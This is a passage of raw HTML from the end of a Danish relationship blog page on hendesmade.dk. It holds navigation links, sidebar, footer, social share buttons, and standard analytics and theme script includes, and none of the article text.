		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/sadan-siger-staerke-kvinder-farvel-til-hinanden/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Sådan Siger Stærke Kvinder Farvel Til Hinanden</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/til-alle-piger-der-nogensinde-har-mistet-sig-selv-til-en-narcissistisk-mand/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Til Alle Piger, Der Nogensinde Har Mistet Sig Selv Til En Narcissistisk Mand</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="11353" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:11353,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-bliver-du-en-kvinde-som-han-ikke-har-rad-til-at-forlade%2F&#038;t=S%C3%A5dan%20Bliver%20Du%20En%20Kvinde%2C%20Som%20Han%20Ikke%20Har%20R%C3%A5d%20Til%20At%20Forlade" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"de5961a37c"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"98883","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
